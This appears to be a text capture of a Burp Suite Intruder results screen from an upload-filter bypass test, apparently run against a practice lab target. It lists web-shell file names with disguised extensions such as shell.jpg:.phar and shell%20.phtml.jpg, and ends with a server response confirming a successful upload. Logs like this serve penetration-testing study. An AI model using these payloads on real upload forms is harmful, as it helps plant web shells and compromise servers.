 7. Intruder attack of http://94.237.57.57:50732
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
363 shell.jpg:.phar 200 20 227
364 shell.jpg.phar: 200 26 227
367 shell.jpg:.phtml 200 24 227
368 shell.jpg.phtml: 200 22 227
371 shell.jpg:php2 200 20 227
372 shell.jpgphp2: 200 21 227
375 shell.jpg:php3 200 18 227
376 shell.jpgphp3: 200 21 227
379 shell.jpg:php4 200 21 227
380 shell.jpgphp4: 200 20 227
383 shell.jpg:php4 200 21 227
384 shell.jpgphp4: 200 16 227
387 shell.jpg:php5 200 20 227
388 shell.jpgphp5: 200 19 227
391 shell.jpg:php6 200 16 227
392 shell.jpgphp6: 200 20 227
395 shell.jpg:php7 200 22 227
396 shell.jpgphp7: 200 19 227
9 shell%20.phar.jpg 200 19 229
13 shell%20.phtml.jpg 200 27 229
10 shell.phar%20.jpg 200 23 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 May 2025 06:01:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=99
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded